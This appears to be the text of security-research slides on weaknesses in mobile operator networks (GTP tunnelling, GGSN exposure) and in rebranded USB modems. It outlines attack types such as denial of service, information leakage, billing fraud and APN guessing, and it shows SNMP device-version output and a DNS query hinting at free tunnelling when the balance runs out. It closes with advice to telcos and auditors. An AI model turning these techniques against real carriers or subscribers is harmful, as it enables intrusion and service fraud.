



**7750 SERVICE ROUTER MOBILE GATEWAY** 



## GPRS Tunnelling Protocol

### GTP-C UDP/2123

### GTP-U UDP/2152

### GTP' TCP/UDP/3386



## Meanwhile in the real world



http://blog.ptsecurity.com/2015/02/the-research-mobile-internet-traffic.html



### Attacks

#### GGSN PWN

- GRX
- GPRS attacks
	- + DoS
	- + Information leakage
	- + Fraud
	- + APN guessing







### We're inside, what's next?

#### All old IP stuff

- $+$  traces 1.1.1.1/10.1.1.1
- + IP source routing
- + Management ports
- All new IP stuff
	- $+IPv6$
	- + MPTCP



http://ubm.io/11K3yLT https://www.thc.org/thc-ipv6/





### Here There Be Tygers



0ID=.1.3.6.1.2.1.1.1.0, Type=OctetString, Value=Huawei Versatile Routing Platform Software VRP (R) software, Version 5.70 (NE40E&80E V600R002C02SPC200) Copyright (C) 2000-2011 Huawei Technologies Co., Ltd. HUAWET NEE-X16

...

0ID=.1.3.6.1.2.1.10.166.11.1.xxxx7, Type=OctetString, Value="APN xxxxx 0ID=.1.3.6.1.2.1.10.166.11.1.xxxx7, Type=OctetString, Value="APN x"xxxx





### 1990th

#### + Your balance is insufficient

\$diq aaa.com host 8.8.8.8 ; <<>> DiG 9.8.3-P1 <<>> aaa.com host 8.8.8.8 ;; global options: +cmd :: Got answer: ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 38722 ;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: ;; QUESTION SECTION: ΙN Α ;aaa.com. ;; ANSWER SECTION: 63.240.178.216 **IN** A aaa.com. 387  $\mathbf{A}$ 209.82.215.216 ΙN 387 aaa.com.



#### + Connect to your favorite UDP VPN



#### Resume

#### For telcos

- + Please scan all your Internets!
- Your subscribers network is not your internal network
- + For auditors
	- Check all states
		- + online/blocked/roaming
	- Check all subscribers
		- + APN's, subscribers plans
	- Don't hack other subscribers



#### The Device





### Who is mister USB-modem?

- Rebranded hardware platform
- Linux/Android/BusyBox onboard
- Multifunctional
	- Storage
		- + CWID USB SCSI CD-ROM USB Device
		- MMC Storage USB Device (MicroSD Card Reader)
	- + Local management
		- COM-Port (UI, AT commands)
	- Network
		- Remote NDIS based Internet Sharing Device
		- WiFi

### Ooooold story

Well researched

**Hack in Paris** 

- «Unlock»
- «Firmware customization»
- «Dashboard customization»
- + Some security researches



- http[://threatpost.com/using-usb-modems-to-phish-and-send-malicious-sms-messages](http://threatpost.com/using-usb-modems-to-phish-and-send-malicious-sms-messages)
- <http://www.slideshare.net/RahulSasi2/fuzzing-usb-modems-rahusasi>
- <http://2014.phdays.com/program/business/37688/>
- <http://www.evilsocket.net/2015/02/01/huawei-usb-modems-authentication-bypass/>
- <http://www.huawei.com/en/security/psirt/security-bulletins/security-advisories/hw-360246.htm>



### Where're you from?

- Quanta
- + ZTE
- GEMTEK







### Developers 'security' path

### Device «Hardening»

### Disabling of local interfaces (COM)

#### Web-dashboards

